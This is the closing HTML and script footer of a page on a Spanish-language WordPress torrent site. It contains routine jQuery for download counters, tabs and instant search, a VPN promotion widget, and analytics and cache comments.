<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "302680";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">8 consultas en 0,1250 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766187616" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 955 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.11668395996094 seconds, on 20-12-25 0:40:16 --><!-- via php -->